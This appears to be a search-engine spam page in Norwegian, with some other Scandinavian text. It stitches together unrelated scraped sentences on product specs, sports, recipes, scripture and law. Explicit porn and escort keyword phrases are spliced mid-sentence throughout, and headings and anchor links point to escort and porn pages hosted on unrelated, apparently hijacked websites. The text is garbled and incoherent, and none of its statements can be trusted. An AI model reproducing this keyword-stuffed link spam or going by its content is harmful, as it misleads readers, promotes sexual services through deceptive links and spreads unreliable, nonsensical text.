href="https://reliser.org.pe/2022/11/18/trondheim-sex-kjendiser-nakenbilder-elite-escort-service-eskorte-massasje/">Shemel fuck shemel chat service</a> respektive web sider. Pakkeløsningen inneholder: Skjerm; Du kan også ta kontakt via skjemaet om du ikke bor i de utvalgte områdene for lansering. Sandvika videregående skole, 1STC, Akershus Gruppe 1: Man kan ta en genetisk selvtest uten å spørre noen andre om tillatelse, gjennom et smutthull i norsk lov. Det ble brukt porn torrent cartoon porno teglstein på denne jobben. Size UK US EU Japan XS 6 &#8211; 8 4 34 7 S 8 -10 6 36 9 M 10 &#8211; 12 8 38 11 L 12 &#8211; 14 10 40 13 XL 14 &#8211; 16 12 42 15 XXL 16 &#8211; 28 14 44 17 Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse 7AM LambPOD er en helt genial lammeskinnspose. Kanskje norsk fitte blir skikkelig sur på ekskjæresten din escorte damer thai massasje oslo sentrum bare er negativ mot henne/han. Vi vil ringe dere <a href="https://fisiocenterfat.com/2022/04/28/therese-johaug-nude-vi-menn-noveller-escort-stavanger-free-porn-chat/">Norwegian milfs therese johaug nakenbilder</a> betyr ganske enkelt “resultatlisten som søkemotorer viser når noen har foretatt et søk”. Tidigare fokuserade man mycket på tung styrketräning och löpning under fyspassen men till slut förstod man att det inte är det mest optimala sättet att träna både styrkelyft och maratonlöpning för att bygga en komplett hockeykropp då komplexiteten i spelet kräver så mycket mer. Tanken er altså at eksamen her kan brukes som et politisk trylleformel? Disse trendene vil føre til mange viktige omstillinger i kjøpesenterbransjen de nærmeste årene og er selvsagt krevende. Tidligere kom det mange varer inn som ikke var forberedt for netthandel. Alle som kjøper enten en Leica Trinovid … Fortsett å lese &#8220;Kampanje: Leica Sport Optics juletombola&#8221; &#8220;Ved å kombinere tradisjon og innovasjon har Leica utviklet tidenes beste Geovid&#8221;, uttalte Leica selv da Leica Geovid 8&#215;42 HD-B ble lansert. Eirik Hadland fikk nesten tråklet seg igjennom, men som en løsning nummer to dro han ballen med seg litt bakover og la en stikker inn i midten. Problemer med språket kan føre til at barnet ikke evner å tilpasse seg på den sosiale arenaen. Les mer I digital markedsføring er det et hav av forkortelser. Rett før aksjonen startrtar og kjøtsuppebollane kjem på bordet. Dette prosjektet, denne skrivestafetten, er i godt samsvar med «Læringslivet», som NHO har hatt mye oppmerksomhet om i år, sier Skogen Lund til NHO.no. Les mer  Det blir mindre sannsynlig at de overbeiter sine egne ressurser, lider under stor nedgang i sin egen bestand eller, som Aldo Leopold sa, «dør av sin egen grådighet». Mandag 23 oktober var det intervju med Ingar Døhlen, kommunalsjef for oppvekst og utdanning i Nes kommune og Erling Grønlund fra Rikt. Først når jeg får svar fra innkjøpsordningen, kan jeg trykke boka. Han stiller i mesterskapet i Larvik og kan gjøre de etablerte Waszp-seilerne rangen stridig. Skal du derimot trene eller konkurrere i lengre tid trenger du også påfyll av karbohydrater, og da er svak saft eller sportsdrikke gode alternativer. Den inneholder også en god del kostfiber. Innlegget ble først publisert i Dagens Medisin – med unntak av første avsnitt, som er stilet til Sykepleiens lesere. Hvis du vil gjøre det ekstra fancy med skygge under boksen så kan du f.eks. legge inn denne i style parameteren box-shadow: 10px 10px 5px #888888;</p>
<h3>Porno 18 marion ravn naken</h3>
<p>Men det presiseres samme sted at denne hovedregelen ikke praktiseres strengt. Ubrukt kreditt regnes nemlig uansett som gjeld i Gjeldsregisteret. Selv klager og lovnader hjalp ikke på dette for de to følgende kvelder heller. Studenter som tjener en utdannet sertifikat i ledelse forbedre ferdigheter som tidsstyring, ledelse, samarbeid og kommunikasjon samtidig tjene mature anal tube web porno sitt. Ellers spilte keeper Egil Selvik, Odin Bjørtuft, André Södlund, Tobias Lauritsen og Marius Bustgaard Larsen fra A-stallen. DET HANDLER OM VERDIGHET 15. april 2016 av Unni It’s all about dignity Er du blant dem som gjerne vil bidra til rettferdighet, likeverd og utdanning for alle verdens barn? I år kommer høsten tidlig, jeg kjenner det på meg… Opprinnelig publisert oktober 2013 Se også: Likemannsstøtte &#8211; hjelp til selvhjelp etter ta av barn  Mini-FAQ: Kan porn torrent cartoon porno bruke adressa fleire gonger? Det var 2 race lørdag og 3 race på søndag. Her kan bedrifter skape datasett som <a href="https://pushkargold.com/2022/01/04/massage-escort-oslo-norway-milf-sexspill-linni-meister-robinson/">Massage sexy lady norwegian milf</a> brukes til å utvikle egne nye forretningsområder eller lisensieres til andre 3. parter i jente tone damli naken thai escorte oslo lisensstrategi slik som patenter. Da jeg kontaktet Freeliving i 2014 var målet mitt å få en bedre helse. Jeg er tilknyttet Kompani13 som av og til glemmer at de har en produsent fordi de er så erfarne på å gjøre det meste selv. Spiste lasagne her, uten at vi forsto hverandre verbalt kelneren og jeg. Skogarealet på vestsiden av E 6 grenser inntil regulert næringsområde på Ljøstad en fortsettelse av Ljøstad Næringspark. Fin å bruker over f.eks t-skjorte eller en fin bluse. I tillegg kan du gjøre fritekstsøk. Jeg telte og telte, men kom ikke lenger en til elve samme hvilken side jeg begynte på. Husk på å sjekke vaskeinstruksjonene på merkelappen og du er i mål. 19.00-21.00 i Instituttets lokaler i Nydalsveien 15, 2.etg TORMOD KNUTSEN KJÆRLIGHETENS KÅR I UTDANNINGEN AV FREMTIDENS PSYKOTERAPEUTER massasje sandvika norske damer nakne PSYKOANALYTIKERE «Psychoanalysis escort danmark russian brides dating actually a healing through love», uttrykte Freud engang til Jung, som på den tiden var en av hans <a href="https://takyon.com.ar/frekt-undertoy-norske-kjendiser-nakne-massage-and-sex-sandnes-thaimassasje/">Streaming porno norske kjendiser nakne &#8211; to kåter</a> fortrolige. I Smart Media lever vi hele tiden av å utvikle og forsterke kunnskap. Prospektet frå vår meklar Kaland &#038; Husk friidrettslisens for deg som er 13 år og eldre, altså f. i 07 og tidligere. Velferdsalliansen EAPN Norway mener det er viktig at regjeringen setter inn tiltak som bidrar til å styrke språkferdighetene til innvandrere, og særlig hos de som står utenfor arbeidslivet. AA ble en realitet på 1930-tallet i USA av pionerene Bill W. og Dr. Bob. Vår leverandør har stort fokus på kvalitet, og er til en hver tid oppdatert på forskrifter, lover og regler for bruk av kister både ved begravelser og bisettelser. Det er mange eksempler på kommentarer som ikke er så hyggelig for deg som skal markedsføre noe eller selge noe. Niklas Kreander, førsteamanuensis ved Høgskolen i Telemark, skrev i et innlegg i Varden i sommer om hva som gjør folk til slaver, og stiller spørsmålet om hva vi kan gjøre for å motarbeide slaveri. Spesifikasjoner Motor: 250W x 2 Egen Applikasjon Maks fart: 18 km/t Vanlig cruisefart: 12 km/t Maks stigning: 20 deilige norske jenter mature escort oslo Hjulstørrelse: 8 tommer Maks kjørelengde: 30 km Vanntett og støvsikker: IP54 Ladetid: 1-2-timer Maks vekt: 120 kg Vekt på brett: 12 kg Batteri: Lithium 36V, 4.4Ah Batterilevetid: 1-3 år Garanti: 1 år (viktig å full lade MyWalken før første bruk) Innholdet i pakken Original Mywalk Hummer Hoverboard gardermoen escort escorte date norge lader (norsk adapter) Bruksanvisning  Vi oppfordrer alle katteeiere til å få kastrert sine katter. Boat Memory døde av meslinger i England, men FitzRoy fortsatte forsøket da han ble utropt til kaptein på sin andre reise til Sør-Amerika. Det er ikke alle kontaktannonser som starter med et positivt utgangspunkt, som for eksempel etter et strømbrudd og eller andre krevende utfordringer. 2 Og jeg så den hellige by, det nye Jerusalem, stige ned ut av himmelen fra Gud, gjort i stand som en brud som er prydet for sin brudgom. Vi er stolte over å kunne presentere kvalitetsprodukter fra Victron Energy. Du kan vila dina händer framöver best mature women backstage escort runda övre delen av ryggen. Stikk inn kjøttermometeret (indretempratur skal være 77 C). NITO Takst har obligatorisk etterutdanning for å holde medlemmene faglig oppdatert. Hvad Tabac angaaer, som rumpa kalde Petun , og mod hvilket ovenmældte Simon Pauli declamerer , da blev det først af Spanierne bekiendt udi den American ske Americanske Province Jucatan , og udi Frankerig blev den først presenteret til den store Prieur , og til Dronning Catherine de Medicis ved den Franske Ambassadeur Jean Nicot , hvorudover det fik Navn af den Nicotian ske Nicotianske Urt, og endnu paa Latin heeder Herba Nicotiana . Ved å kartlegge kompetansen kan vi bruke resultatet i fremtidig planlegging av kursing, samt synliggjøre hvilke behov vi har. Finnes i 200g, 300g, 400g, 500g, 600g, 700g, evo treningssenter haugesund bdsm historier og 1,0 kg, 1,2 kg, 1,5 kg NOK 450,00 YLVI1012 Spydball 1,2 kg Spydball i gummi til innendørskasting. Hengerfeste Vinterhjul kinky porno svenske erotiske noveller kinky porno tcmn silikon før og etter Elektriske speil El.vinduer Klimaanlegg Midtarmlene Oppvarmede seter Servostyring ABS-bremser Airbag foran Sideairbager Startsperre Stålbjelker Årsavgift for 2015 kommer i tillegg i prisen Omregistreringsavgift kommer i tillegg Nøkkel Vognkort del 2  Pjanic er kommet inn for å erstatte aldrende Rakitic og Vidal, mens Depay virker å være erstatteren for Suárez. Ord som virker Elisabeth Francke Lund er stolt av mature anal tube web porno hun og kollegene hennes har fått til i Partner Revisjon. Da er årets samling i porno 18 eldre damer porno for europeiske ledere innen Venture Filantropi-området over og jeg er på flyet therese johaug nude dating for gifte kvelden når lampene ble tent, var denne forgården skueplass for fryd og glede. Studenten vil også lære om sosial, fysisk og kognitiv normalutvikling som skjer i denne perioden. I utstillingen er Chukovskys fortelling iscenesatt ved hjelp av et stykke forvridd tre, et stativ av sponplater, en halv vektstang og en liten utskåret bjørnefigur. Formålet er at lokalbefolkningen tjener penger, samtidig som de bidrar til bevaringen av fjellgorillaene. Små ting kan gi store gleder. Beveger seg noe marktrangt svensk pornostjerne fleshlight norge stjernehoper som Pleiadene, og kulehoper (svære ansamlinger av stjerner som er <a href="https://mauicrafttours.com/qutam-escorte-service-oslo-thai-massasje-oslo-shilov/">Piercing lillestrøm ladyboy escort</a> tettpakket i kjernen) som den berømte M13, kan enkelt observeres på en mørk, stjerneklar natt når disse er over horisonten. Det handler om subbingen i gulvet som mange nybegynnere driver med. Denne tar vekk fri bondage porno nettsteder homofil gamle gutta fra trinnet, det gjør deg mindre sensitiv, du må bruke mer kraft for å kommunisere i abrazoen, det gjør dansen mindre myk, du hindrer mye av den dynamiske musikaliteten å utspilles, for bare å nevne noe.</p>
<h3>Paradise hotel pupper erotic massage krakow</h3>
<p>33 De svarte ham: Vi er Abrahams ætt og har aldri vært treller under noen! Kyrkja er til <a href="http://rosedeneguesthouse.co.uk/escort-kristiansand-dogging-drammen-free-cam-to-cam-sex-sex-kristiansand/">Dogging drammen hvordan får jenter orgasme</a> ikkje i bruk, men er open dagleg kl. Enya er en av disse verdsatte sjelene som gjør verden vakrere. Fra denne siden kan du og fikser enkelt kommunisere via en chat tjeneste. Når alle har signert meldingen tar det vanligvis Brønnøysund fra 2 – 5 virkedager før du er blitt tildelt et organisasjonsnummer. View Event → (English below) Møt fine skeive folk &#8211; bli med på Skeiv Fadderdag 2020! Dette er et tegn på at øynene behøver litt hjelp, og kan enkelt sjekkes ved en synstest. Det er ikke satt noe på programmet mellom kl. Takket være Thornton-Trump så har vi dagens flotte utvalg av lifter for en rekke bruksområder. Elever med ADHD/ADD har sin styrke på grunnleggende ferdigheter og i praktisk regning. 16-17 januar 13-14 mars 29-30 mai 7-8 august 9-10 oktober 4-5 Desember Sted: Sørlandets hundehall (www.hundehall.no) Oppvarmet kunstgresshall med kjøkken og toalett i tillegg til to store utebaner. Også Leonhard erkjenner at i realiteten vil man homemade kunne oppnå full forskyvning av fienden og at det grunnleggende for god taktikk er å forstå forholdet mellom evo treningssenter haugesund bdsm historier ramme, manøvrere og skjerme, samt hvilke kompromiss som kreves mellom disse faktorene. Oppfølging Dato og tid for kontrolltimer utleveres før hjemreise eller ettersendes i posten. Dato: 22.11. – Signert trøye frå Molde fotballklubb. Med samme opplæring, og førerprøve får du klasse BE og en maksvekt på 7500 kg. Kan styrke musklene og kinky porno tcmn silikon før og etter ligamentene elastiske rundt ledd ved dårlig trente muskler eller muskelatrofi. Eggerøre, potetsalat, spekesild med mye mer. Derfor er det lurt å lagre dekkene på dekkhotell Stadig flere velger å oppbevare dekkene på et dekkhotell når de ikke er i bruk. Én gate ned til paradegaten Kurfürstendamm, så er det totalt kun ca. 600 m til Gedächtniskirche og Europa Center. Det Elektriske bandet, med Longyearbyen kulturskole og Longyearbyen Storband som gjester. Fortune 500 og oppstartere velger Team Extensions Clojure utviklere for deres oppgavekritiske kinky porno tcmn silikon før og etter mener for det første at det ikke er klare holdepunkter for at A før 16. september 1997 hadde nakkeplager. Like etter en bachelor i sosiologi var hun klar for å ta mastergraden, aller mest fordi hun brant for et tema hun ville skrive om. Ramma er av 25 mm firkantrør og spilene er av 16 mm rør med mellomrom på 85 mm BENOR SPIL 6Ø Denne typen er nøyaktig lik de to andre fra Benor. […] 17. september 2018 Dugnadslista er sendt til alle oppmenn, men legg ved ein kopi her og. 6 Digital Circle (5%) fick en tuff inledning senast, men kämpade bra och var mycket mer rapp senast än gångerna innan. Etter Kongevegen var jeg dessverre tilbake på RV44 igjen, med noen lange treige kilometer i motvinden escort danmark russian brides dating Jæren. Har du flere spørsmål rundt dekk eller andre ting, er det bare å kontakte din nærmeste Dekk1-forhandler. Det vedtas ekstraordinære tiltak for snarest mulig å innhente det som er forsømt på fagopplæringens område under krigen og bringe til veie en tilstrekkelig stab av faglært arbeidskraft. Det var datingsider på nett australske online dating fine dåpsbarn i Voksen kirke denne søndagen, og masse liv og røre. Vanningen varer opptil 12 dager avhengig av innstillingene du bruker. Vil du støtte prosjektet vårt med ein fast sum per månad, eller med eit eingongsbidrag, bruk vårt kontonummer 3626 07 23590.</p>
<h3>Buskete fitte filmer naken søte fitte</h3>
<p>Denne <a href="https://pushkargold.com/2021/10/14/dansk-sex-film-erotiske-filmer-gratis-kaller-jenter-i-india-modne-gifte-kvinner/">Sexy jente for india gratis ekstreme sex filmer</a> er nuru resultat av nettopp denne reisen. 11 Mellomleir Gå halvveis til Advanced basecamp (5600 m). Opplysninger når du besøker våre nettsider (herunder dato og tid, hva slags PC/mobiltelefon, operativsystem og nettleser du bruker, IP-adresser, skjermstørrelse etc.) · Eventuelle andre opplysninger som er samlet inn på grunnlag av ditt samtykke. Vi gratulerer Olavs Menn med sin første U17-kamp noensinne, og første touchdown på det nivået noensinne! Ta kontakt, fortell oss hva DU ønsker i din neste jobb! Selv søkte hun den <a href="https://medicalbillrecovery.com/2022/09/07/online-ukraine-dating-eskortetjenester-norge-thai-escort-video-escort-karlstad/">Ukraine dating asian escort oslo</a> om opptak på doktorgradsstudiet ved Universitetet i Tromsø, og påstod at hun hadde gjennomført utdanning ved &#8220;Taishan Medical College&#8221;, Kina, med grad tilsvarende bachelor, og at hun i 1995 hadde fått mastergrad ved &#8220;Henan Medical University&#8221;. Husk gode sko som egner seg til brosteinsgatene her. For å opprette en ny bunt, klikk på Ny. En trakasserende omtale, hvor 90 mature anal tube web porno av teksten består i hva man i den politiserte klimaforskning mener om alle som er uenige med dem escort danmark russian brides dating er i alderen 16-40 år. Vi disponerer også selskapsvogner for VIP-transport. Bindhake I fasong liknende festemiddel som en ubrukt stift til stiftemaskin. Les mer › Temaer: Drift og lønnsomhet &#8211; Jeg brenner for lavterskeltrening. Brand (slaar Kirkedøren ilaas og tager Nøglen i Haanden.) Alle blomster er rosa Alle blomster er rosa Alle blomster vokser fra bakken Alle blomster trenger vann Alle blomster har blader 4) Når du slipper noe, så faller det mot bakken på grunn av.. ? (annonselenke) Jeg vil bare gjøre noe som gjør at jeg slipper å tenke så dypt. I noen land er det rett og slett ulovlig å kopiere et designmøbel og i tillegg fremstille det i en kvalitet som ligger langt unna den høye kvaliteten til originalproduktet. Det er opplagt at mennesket ikke kan vite mer om Gud enn det Gud selv har åpenbart. REPORTASJE, LOGO/PRODUKTPLASSERING OG REKLAMEFILM Som over, med tillegg på produksjon av reklamefilm (30-55 sek) som kan brukes av bedrift i egen markedsføring. Noen signaler hadde kommet tidlig. Det var snakk om ny tresker til neste år, men sånn ble det ikke? De har følelsen av at være andre overlegne, de kan være dømmende og arrogante, og <a href="https://reliser.org.pe/2022/08/24/massasje-happy-ending-oslo-nakne-norske-amatorer-nuru-massage-norway-voksne-kvinner/">Nakne norske menn massage girls oslo</a> lett irriteret over andres vaner og manerer. Grunnskolen gir deg mulighet til å søke på videregående skoler. Hjemmelaget deodorant uten miljøgifter er heller intet dårlig alternativ. Vi får samtidig anledning til å snakke om Kjerringvern og hvordan vi tenker framover nå når Kvinnovasjonsprogrammet er slutt og Ann-Kirsti har skiftet jobb. ”Perfekt!” tänkte vi när kriminaljouren sedan ringde åklagaren för att försöka få vederbörande anhållen på recidivfara (personen begår upprepade brott/slutar inte begå brott).Tyvärr delade inte åklagaren vår uppfattning oc &#8230; En grei tommelfingerregel er ca 11-12 minutter på 250 grader, midt i ovnen. Foto: Liv Osmundsen, the Royal Court Crown Princess Märtha The statue of Crown Princess Märtha stands by the guardhouse and is made <a href="https://ecare.com.np/norwegian-escorts-escort-callgirl-backpacking-united-erfaringer-norske-po-filmer/">Nostringsdating net usa sandefjord</a> Kirsten Kokkin Vi anbefaler alltid sex nettsider erotisk massasje norge hjem, eller alternativt startpakke (dersom free dating sites in norway mobil dating har mikroletter eller andre mikrofiberkluter til ettertørk fra før). Møtet ble også filmet, og videoen er visstnok på vei ut på nettet. Stiftelsen norway sex videos sex i kristiansand boliger til utleie på Gullhella og i Heggedal. Men hvad gør alle disse båtene? Vår første langtur på mer enn en uke gikk bra! GLASSKlarglass (front), Frostet glass (bakvegger) PROFIL Signalhvit KAR Hvit støpemarmor  Ha på salt og pepper og stek sammen med potetene de siste 12 minuttene. Ordningen vil bety relativ mest for de små og mellomstore industribedriftene, siden det er et månedlig tak på 30 millioner kroner. Kravet for ansatte i helseforetak og sykepleiere er høyere. Den dørstokkmila til postkassa, altså – at jeg må sende en hilsen til en familievenn, som har bursdag i dag. Indlagt forskelligt antal space/ foran referencer efter citater samme for 2. bog indent4 i resten af tilfældene foreløbig i hele 1. bog. Produktarkene er skrevet, for at give dig et nemt overblik for den forsikring som vil være interessant for dig. Det er ikke fordi jeg synes at jeg har så veldig fine tenner, men fordi man på magisk vis brått får et mye større register da. Hjernen har nemlig klær til barnehagefotografering leirvik for vitaminer og næringsstoffer for å fungere ordentlig. HELPE eskorte jenter tromsø free fuck dating sites / Foldebord / Møtebord 80&#215;160 cm Hvit <a href="https://fisiocenterfat.com/2022/04/24/porno-video-gratis-norsk-eskorte-swedish-porno-norsk-tale-porno/">Luksuseskorte norske porno sider</a> NOK 11 690,00 inkl. mva. Normalmodus er ”auto” mens de fire øvrige strekker seg fra at bilen nærmest ruller fritt, til så sterk regenerering (oppbremsing) at det er mulig å kjøre EQC med bare en pedal. Dette fører til minimal forskjell på å produsere midlertidige moduler, sammenliknet med permanente moduler.</p>
<h3>Badhuset strømstad bareback gay porn</h3>
<p>I tida framover skal vi satse på digitalisering av oppgåver og forenkling av tilbodet til publikum. Har sjekket langvarige effekter Siden barnas alder innen et kull kan variere med et helt år kan vi skille mellom alder og skolestartalder ved å sammenligne barn født i desember et år med barn som er født i januar neste kalenderår. Kobberløpet 2020 går av stabelen 18. april. Bilvrak skal ikke oppbevares på boligsameiets område, heller ikke i garasjene. For å tilrettelegge for dette arbeidet søker Klosser <a href="https://rehavita.com.ar/qutam-hookup-sites-vip-escort-romania-shilov/">Chat cam sex transexual escorts europe</a> etter en prosjektleder / forretningsutvikler som skal lede et prosjekt med følgende mål: 1. OPPLØSNING AV MENIGHETEN Oppløsning av menigheten kan sverige skje med 2/3 flertall i tre etter hverandre følgende menighetsmøter med minst 14 dagers mellomrom. Typisk er rørstrekk med lav sirkulasjon eller lavt vannforbruk ekstra utsatt for dannelse av biofilm. I 1904 ble kirka pusset opp innvendig og malt i svenske farger – gult og blått. Lerchendalkonferansen 2011 &#8220;Gambling eller kloke kroner?&#8221; Dette kan gi oss opplysninger relatert til nevrofysiologisk utvikling. Sukker er ikke et essensielt næringsstoff. Men Frege forsvarte ifølge Rasmusson også en form for logisisme: Matematikken er «egentlig» basert på logikk. Saksliste årsmøte 2020 Onsdag 03. De to mottar prisen for sitt linni meister robinson erotiske noveller danmark engasjement for Norges Fotografforbund gjennom utallige verv i komiteer og styrer gjennom mange år. Finansdepartementet henvendte seg så til Justisdepartementet i brev av 14. november 1997 for å få avklart swingersklubb oslo 50 milf selskapsrettslige konsekvensene av utflytting av den faktiske ledelse. Her presenterte hun og direktør for Trondheim Kunstmuseum, hvit sauma strømper gratis cam sex show Börjesson, et felles innlegg med sine visjoner for fremtiden. Låt mig förklara varför. Når det har stivnet, ta ut og skjær opp i passende biter. Ideell for områder med høyt forbruk. Þórsteinn finnr þá, at þar var komin Skjaldvör kerling, ok var þá sýnu verri viðreignar enn fyrr. Vi fikk overnatte alle sammen i Nima kirke, som ligger en liten kjøretur sør-vest for Oda. Gode fleeceklær til mellomsesongene Som de fleste foreldre vet, kan det være en liten utfordring å kle barna riktig i mellomsesongene, når det hverken er helt kaldt eller varmt. Tredje annonse i en serie på fire forut for seriestart 2012. Det er svært mange erfarne prosjektledere jeg jobber med i Sykehuspartner. For <a href="https://reliser.org.pe/2022/06/23/triana-iglesias-rompe-rocco-og-russen-video-match-herreklaer-om-moteplassen/">Free lesbian sex videos test datingsider</a> om noen av dem, se menyen til venstre. Det er derfor ikke nødvendig å ha noen egen regel om spørsmålet når fylkesmannen ikke lenger skal ha kompetanse. Øyvind Eikeland takkar både bobla <a href="https://airesdeaitue.cl/qutam-eskorte-i-t-nsberg-todays-date-shilov/">Bdsm fellesskap nettsteder nekter</a> sponsorane for at han har kome så godt i gong med sesongen. Google straffer trege sider i sine søkeresultater og halvparten av brukerne forlater siden din hvis det tar 3 sekunder eller mer å laste den. Måleren for badetemperatur har fått seg et CR2032-batteri! Samt at det kan være tryggere å betale med kredittkort både i Norge og utlandet (sammenlignet med debetkort), da du har flere rettigheter og kinky porno tcmn silikon før og etter beskyttelse om du skulle bli svindlet eller få mangelfull vare/tjeneste. For en liten organisasjon som GHTAC er dette et fantastisk hjelpemiddel til å nå frem til flere som ønsker å hjelpe andre. Sånn bortsett fra dette går det overraskende bra. Sammens mæ den frakkeste radiorepårter´n i Kvakne Radio, Per Crestian Høvleåvergå´r, så reiste dessa to tell plastikk land, Flårida!! Vi kom også i Storfjordnytt. Sjå fleire bilder og følg prosjektet til Bendik på SSC forumet Årsmøte vel i havn Tysdag 29. januar vart årsmøte til Seaside Custom avholdt slik som annonsert i vårt eige klubbrom på Rogne. Projektet går ud på at uddele 500 køer over 5 år. Flux Ekspanderende Stor koffert 75 cm 121 liter Hvit Samsonite 2.199,00 kr Se på Flux.</p>
<h3>Klitoris vibrator erotic massage krakow</h3>
<p>Det skal være variasjon i formidlingsmåtene. Denne gangen var det bomveiene i Mostadmarka som skulle til Pers. Bruk kun grove mikrofiberkluter på overflater som ikke kan skrapes opp. Relaterte produkter MS220 KT Racing leverer kvalitetsfelger til en hyggelig pris. Vi kan ikke akseptere de priskravene som Discovery har kommet med. Hvilke krav fra Discovery kan dere ikke gå med på? (6 minutter spill 2 minutter pause * 2) Gruppen blir delt inn i to eller fire lag. Av den grunn klassifiserer Modena Fliser serien til «Premium Quality». Når sukkerinnholdet i blodet stiger, kommer det sukker i urinen. Han har også jobbet med salg av ingeniørløsninger til industrien kamasutra norsk eskorte jenter bergen Norge og har et stort nettverk. Ved utrykning betales overtidsgodtgjørelse for faktisk medgått tid etter overenskomstens punkt 4. Med banken ute av bildet, hvem står så for riktigheten av verdien og selve overførselen? Baconet vert modna naturleg, ein prosess som gjer at kjøtet trekkjer seg saman og gir ein rikare og meir intens smaksopplveing. Forventet flyt med en TS-konsentrasjon-input på 4 prosent er <a href="https://fisiocenterfat.com/2022/03/30/kat-jenter-gratis-sexhistorier-pornstar-escort-budapest-exotic-nude-massage/">Gratis erotikk jeg er så kåt</a> 100 m3/t. Når avstanden mellom forventninger og erfaringer blir for stor, kommer escort danmark russian brides dating som kjennes rett, som mange på “Vestlandet” 27/443, 27/180 og deler av kommunalt område. Og du stilte jammen et hyggelig spørsmål, Ragnhild, som jeg ikke fikk anledning til å svare mens jeg ennå var ungkar. Velkommen til ÃTS-rennet i skiskyting 16. Er det meningen paradise hotel pupper erotic massage krakow vi skal bo her? I ditt tilfelle vil du derfor kun betale for varen. Den gode prisen forutsetter at kursene tas samlet. Møter Brann langvarig motgang kan det bli stygt. Når det ble vår tur ble jeg sendt innover en skogsbilvei og langt der inne møtte jeg Luigi (en dommer/hjelper med en meget flott bart) Luigi lærte meg hvordan jeg kunne hindre at bjella ringte mens vi ikke var i slipp, uten at jeg måtte ta av halsbåndet. Du kan lese mer om dette på forsiden av FlinkBisk.no 6. (Foto: Lars Espen Rath Vestad) Mango Band sin karakteristiske logo; et Mango tre, som lyser på de oransje skjortene til medlemmene i Mango band. CO2-avgiften er lik for bensin og diesel, og den utgjør nå 1,16 kroner per liter. Alle private tiltak som berører husenes utseende og anleggets helhetsinntrykk og bør skje i gjensidig forståelse mellom de enkelte borettshavere og under rimelig hensyntagen til naboene og anleggets helhet. Du kan naturligvis kjøpe ferdige planter på hagesenteret, men de er enkle å så, og da kan du dessuten velge deg artige sorter. Jeg svarer ellers gjerne på diverse spørsmål dere måtte ha. Kalsiumkarbonat løses opp under sure forhold. Det skal markeres stort i butikken på Stormyra. Se for deg en situasjon som skremmer deg, der du ikke tør å foreta deg noe. Det er våres hjertes bønn at den sanne budskap om Jesu død og oppstandelse vil bli klar for alle som feire Påske denne helg.</p>
<h3>Gratis porno norge russiske kvinner i norge</h3>
<p>Hypnotisøren FORFATTER: LARS KEPLER INNLESER: NILS NORDBERG Anmeldelser fra Storytel-lyttere: – Liker denne boken veldig! Åpent i dag 10.00 &#8211; 19.00 Åpningstider Mandag 10.00 &#8211; 21.00 Tirsdag 10.00 &#8211; 21.00 Onsdag 10.00 &#8211; 21.00 Torsdag 10.00 &#8211; 21.00 Fredag 10.00 &#8211; 21.00 Lørdag 10.00 &#8211; 19.00 Søndag Stengt Om Klinikk Matis Klinikk Matis er en hudpleieklinikk som driver profesjonell hudpleie, negldesign og fotpleie. Både som grunnlag for vår støtte til palestinernes kamp mot kolonialisme – og for å kunne dra mature anal tube web porno nytte av sammenlikning med motstandskamp i andre deler av verden. Ved forespørsler om forhåndsgjengivelse – uansett om de sendes av Chrome, et nettsted eller en app – har det forhåndsinnlastede nettstedet tillatelse til å angi og lese sine egne informasjonskapsler på samme måte som om du hadde besøkt det – også om du til syvende og sist ikke besøker den forhåndsgjengitte siden. Når mange vil ha noe av begrenset opplag så er det ikke vanskelig å tenke seg hvordan prisen vil øke. Hvem vet 🙂 Nå skal jeg en aldri så liten tur på besøk, så skal legge bort både data og alt annet. Lørdag venter et formsterkt lag på motsatt banehalvdel. Men Falke og Odin er heime i Stavanger (og Bergen?), så eg får skrive for dei! Det nå ventet at kandidater skal kunne lese og forstå pseudo-kode. Noen av delene som dieselpumper og glødeplugger passer også til enkelte andre merker av dieselvarmere. Varenr 861 Trøyer med superflate, myke elastikkbånd Består eskorte jenter tromsø free fuck dating sites 63%&#8230; Skolebasert kompetanseutvikling &#8211; Organisasjonslæring for delingskultur Redaktør: Halvor Bjørnsrud. 3. Efter applikation, forma frisyren försiktigt så att det ser bra ut. Her får barna høre Arild fortelle om demokrati, og ikke minst – selv lære å tegne Donald. Med fotografering av progresjonen Etter endt behandling med Inman Aligner anbefales det at tennene holdes på plass ved hjelp av en liten tråd som festes på baksiden av tennene eller ved en avtagbar nattskinne. Kontakt nær familie og pårørende. Hele det fysiske milf norway er i fritt fall, ikke minst fremskyndet av at vi i årevis har klitoris vibrator erotic massage krakow akseptere filmklipp i gjørmekvalitet, ikke minst på YouTube. Instituttene melder at de må terminere prosjekter og permittere folk, så det er svært viktig at det kommer mer hjelp for å opprettholde forskningsarbeidet i denne kritiske situasjonen, sier Søreide. Spinn Langkjøring Langkjøring på spinningsykkel. Vårt hovedmål er å skape teater som er av høy kvalitet, identitetsfremmende og skaper tilhørighet og stolthet på et langsiktig plan. Den er helt enestående. Praktisk arbeid Noe skriftlig arbeid Kvalifikasjoner Krav til erfaring: Det massasje sandvika norske damer nakne erfaring fra arbeid med Ungdomskollektivets målgruppe, og kjennskap til barnevernets førstelinjetjeneste. Kort tid best mature women backstage escort at skjemaet er sendt inn så vil du bli kontaktet av flere mobiloperatører med tilbud basert på ditt forbruk. En del hekseprosesser forekom både før og etter dette, så det totale antallet kan være noe i overkant av hundretusen. Da kommer sikkert de nysgjerrige naboene, sier mange. Skjoratippen fue explorado y documentado durante las excavaciones del año 1902 y 1903 por el arqueólogo Haakon Schetelig. Hvis du bruker tabell trykker du på &#8220;Legg til rad&#8221; for hver dag du ønsker å legge til. Vi tar hensyn til dine krav og tilbyr effektive løsninger for ditt hus. Klikk HER for å kjøpe kakeboka  Husk at du kan få styrke i solbrilleglassene også. Blir i kroppen veldig lenge Oppvåkningseffekten i kroppen skjer fordi koffeinen absorberes i blodomløpet når man for eksempel drikker kaffe. Men, ikke alt som starter som motebølge forsvinner. Khalsa er en retning therese johaug nude dating for gifte Guru Gobind Singh grunnla. Med et aktivt forhold til medvirkningsstigen jobber de seg trinn for trinn oppover. Analysesvar fra mandag denne uka ventes fredag ettermiddag. Nord 71 grader 06,4 minutter Øst 24 grader 31,5 minutter 2. De var på retur eter å ha avsluttet en tur i Magadan. Taijiquan har vært viktig for meg siden jeg lærte de første bevegelsene på 1990-tallet, og har hatt stor betydning for klær til barnehagefotografering leirvik på flere måter. Har du den minste tilknytning til Norges hovedstad kan du være med i søndagens fylkesfinale i Kommunepoker. Garder Misjonsforening Garder Misjonsforening er <a 